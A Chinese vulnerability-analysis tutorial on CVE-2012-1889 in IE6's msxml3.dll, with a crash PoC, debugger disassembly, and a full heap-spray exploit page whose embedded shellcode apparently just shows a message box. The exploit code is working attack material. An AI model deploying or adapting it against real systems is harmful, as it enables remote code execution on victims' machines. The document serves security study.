| 软件名称:Internet Explorer 软件版本:6.0.2900.5512 漏洞模块:msxml3.dll 模块版本:8.90.1101.0 编译日期:2008年4月14日 | 操作系统:Windows XP sp3 漏洞编号:CVE-2012-1889(MS12-043) 危害等级:超危 漏洞类型:缓冲区溢出 威胁类型:远程 |

1. 软件简介

Internet Explorer,是微软公司推出的一款网页浏览器。原称Microsoft Internet Explorer(6版本以前)和Windows Internet Explorer(7、8、9、10、11版本),简称IE。在IE7以前,中文直译为“网络探路者”,但在IE7以后官方便直接俗称"IE浏览器"。

msxml指微软的xml语言解析器,用来解释xml语言的。就好像html文本下载到本地,浏览器会检查html的语法,解释html文本然后显示出来一样。要使用xml文件就一定要用到xml parser。

2. 漏洞成因

Microsoft XML Core Services (MSXML)是一组服务,可用JScript、VBScript、Microsoft开发工具编写的应用构建基于XML的Windows-native应用。

Microsoft XML Core Services 处理内存中的对象的方式中存在一个远程执行代码漏洞。如果用户查看包含特制内容的网站,则该漏洞可能允许远程执行代码。Microsoft XML Core Services 3.0、4.0、5.0和6.0版本中存在漏洞,该漏洞源于访问未初始化内存位置。

3. 利用过程

远程攻击者可利用该漏洞借助特制的web站点,执行任意代码或导致拒绝服务(内存破坏)。

4. PoC

使用以下代码保存为html文件,在windbg条件下打开IE浏览器,并运行这个html文件,IE浏览器崩溃。

示例代码:

<html>

<head>

<title>CVE 2012-1889 PoC v2 By:15PB.Com</title>

</head>

<body>

<object classid="clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" id='15PB'></object>

<script>

// 获取名为15PB的对象,并将其保存到名为obj15PB实例中

var obj15PB = document.getElementById('15PB').object;

// 初始化数据变量srcImgPath的内容(unescape()是解码函数)

var srcImgPath = unescape("\u0C0C\u0C0C");

// 构建一个长度为0x1000[4096*2]字节的数据

while (srcImgPath.length < 0x1000)

srcImgPath += srcImgPath;

// 构建一个长度为0x1000-10[4088*2]的数据,起始内容为“\\15PB_Com”

srcImgPath = "\\\\15PB_Com" + srcImgPath;

srcImgPath = srcImgPath.substr(0, 0x1000-10);

// 创建一个图片元素,并将图片源路径设为srcImgPath

var emtPic = document.createElement("img");

emtPic.src = srcImgPath;

emtPic.nameProp; // 返回当前图片文件名(载入路径)

obj15PB.definition(0); // 定义对象(触发溢出)

</script>

</body>

</html>



如下图所示,断在5dd8d75d这个mov ecx,dword ptr[eax],0c0c0c0c地址无法读取。

截取关键地方就是这样:

5dd8d751 8b45ec mov eax,dword ptr [ebp-14h]

5dd8d754 3bc3 cmp eax,ebx

5dd8d756 8bf0 mov esi,eax

5dd8d758 7426 je msxml3!DllUnregisterServer+0x9fc (5dd8d780)

5dd8d75a ff7528 push dword ptr [ebp+28h]

5dd8d75d 8b08 mov ecx,dword ptr [eax] ds:0023:0c0c0c0c=????

5dd8d75f ff7524 push dword ptr [ebp+24h]

5dd8d762 ff7520 push dword ptr [ebp+20h]

5dd8d765 57 push edi

5dd8d766 6a03 push 3

5dd8d768 ff7514 push dword ptr [ebp+14h]

5dd8d76b 68f8a7d85d push offset msxml3!DllGetClassObject+0x16fde (5dd8a7f8)

5dd8d770 53 push ebx

5dd8d771 50 push eax

5dd8d772 ff5118 call dword ptr [ecx+18h]

5. Exploit



如果要执行代码,就需要修改EIP寄存器的内容,继续往下看,来到call dword ptr [ecx+18h]处,这个地方刚好够我们转移EIP。如果0x0c0c0c0c处存在可读的内存,那么上面就不会出现Access violation的情况,同时,程序视图跳转到0x0c0c0c0c + 0x18 = 0x0C0C0C24处执行代码,如果事先在这个地方安排好需要执行的代码,那么漏洞触发后就会执行任意代码了。

可以使用HeapSpray(堆喷射)将0x0C0C0C0C的地方植入Shellcode。

附:

在使用HeapSpray的时候,一般会将EIP指向堆区的0x0C0C0C0C位置,然后利用JavaScript申请大量堆内存,并用包含着滑板指令 0C0C(OR AL,0x0C)和ShellCode的“内存片”覆盖这些内存。通常,JavaScript会从内存的低地址向高地址分配内存,因此申请的内存超过200MB(200MB = 200*1024*1024 = 0x0C800000 > 0x0C0C0C0C)后,0x0C0C0C0C将被含有ShellCode的内存片覆盖。只要内存片中的滑板指令 0C0C能够命中0x0C0C0C0C的位置,ShellCode就能最终得到执行。

示例代码:

<html>

<head>

<title>CVE 2012-1889 PoC v3 By:15PB.Com</title>

</head>

<body>

<object classid="clsid:f6D90f11-9c73-11d3-b32e-00C04f990bb4" id='15PB'></object>

<script>

// 1. 准备好Shellcode(unescape()是解码函数)

var cShellcode = unescape(

"\u8360\u20EC\u4CEB\u6547\u5074\u6F72\u4163\u6464" +

"\u6572\u7373\u6F4C\u6461\u694C\u7262\u7261\u4579" +

"\u4178\u5500\u6573\u3372\u2E32\u6C64\u006C\u654D" +

"\u7373\u6761\u4265\u786F\u0041\u7845\u7469\u7250" +

"\u636F\u7365\u0073\u6548\u6C6C\u206F\u3531\u4250" +

"\u0021\u00E8\u0000\u5B00\u8B64\u3035\u0000\u8B00" +

"\u0C76\u768B\u8B1C\u8B36\u0856\u5253\u12E8\u0000" +

"\u8B00\u8DF0\uBD4B\u5251\uD0FF\u5653\u5250\u6EE8" +

"\u0000\u5500\uEC8B\uEC83\u520C\u558B\u8B08\u3C72" +

"\u348D\u8B32\u7876\u348D\u8B32\u1C7E\u3C8D\u893A" +

"\uFC7D\u7E8B\u8D20\u3A3C\u7D89\u8BF8\u247E\u3C8D" +

"\u893A\uF47D\uC033\u01EB\u8B40\uF875\u348B\u8B86" +

"\u0855\u348D\u8B32\u0C5D\u7B8D\uB9AF\u000E\u0000" +

"\uF3FC\u75A6\u8BE3\uF475\uFF33\u8B66\u463C\u558B" +

"\u8BFC\uBA34\u558B\u8D08\u3204\u8B5A\u5DE5\u08C2" +

"\u5500\uEC8B\uEC83\u8B08\u145D\u4B8D\u6ACC\u6A00" +

"\u5100\u55FF\u8D0C\uD74B\u5051\u55FF\u8910\uFC45" +

"\u4B8D\u51E3\u75FF\uFF08\u1055\u4589\u8DF8\uEF4B" +

"\u006A\u5151\u006A\u55FF\u6AFC\uFF00\uF855\uE58B" +

"\uC25D\u0010\u0000");

// 2. 制作一块滑板数据

// 2.1 计算填充滑板指令数据的大小(都除2是因为length返回的是Unicode的字符个数)

var nSlideSize = 1024*1024 / 2; // 一个滑板指令区的大小(1MB)

var nMlcHadSize = 32 / 2; // 堆头部大小

var nStrLenSize = 4 / 2; // 堆长度信息大小

var nTerminatorSize = 2 / 2; // 堆结尾符号大小

var nScSize = cShellcode.length; // Shellcode大小

var nFillSize = nSlideSize-nMlcHadSize-nStrLenSize-nScSize-nTerminatorSize;

// 2.2 填充滑板指令,制作好一块填充数据

var cFillData = unescape("\u0C0C\u0C0C"); // 滑板指令 0C0C OR AL,0C

var cSlideData = new Array(); // 申请一个数组对象用于保存滑板数据

while (cFillData.length <= nSlideSize)

cFillData += cFillData;

cFillData = cFillData.substring(0, nFillSize);

// 3. 填充200MB的内存区域(申请200块1MB大小的滑板数据区),试图覆盖0x0C0C0C0C

// 区域,每块滑板数据均由 滑板数据+Shellcode 组成,这样只要任意一块滑板数据

// 正好落在0x0C0C0C0C处,大量无用的“OR AL,0C”就会将执行流程引到滑板数据区

// 后面的Shellcode处,进而执行Shellcode。

for (var i = 0; i < 200; i++)

cSlideData[i] = cFillData + cShellcode;

// 4. 触发CVE 2012-1889漏洞

// 4.1 获取名为15PB的XML对象,并将其保存到名为obj15PB实例中

var obj15PB = document.getElementById('15PB').object;

// 4.2 构建一个长度为0x1000-10=8182,起始内容为“\\15PB_Com”字节的数据

var srcImgPath = unescape("\u0C0C\u0C0C");

while (srcImgPath.length < 0x1000)

srcImgPath += srcImgPath;

srcImgPath = "\\\\15PB_Com" + srcImgPath;

srcImgPath = srcImgPath.substr(0, 0x1000-10);

// 4.3 创建一个图片元素,并将图片源路径设为srcImgPath,并返回当前图片文件名

var emtPic = document.createElement("img");

emtPic.src = srcImgPath;

emtPic.nameProp;

// 4.4 定义对象obj15PB(触发溢出)

obj15PB.definition(0);

</script>

</body>

</html>

总有一次可以到达shellcode

最终效果:

6. 结语

触发漏洞的代码是JavaScript中最后一句,即后面obj15PB.definition(0)。definition是DOM对象的一个属性,而且是只读的属性,不可以把属性当作函数来使用并往里面传递参数。

2502

2502

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?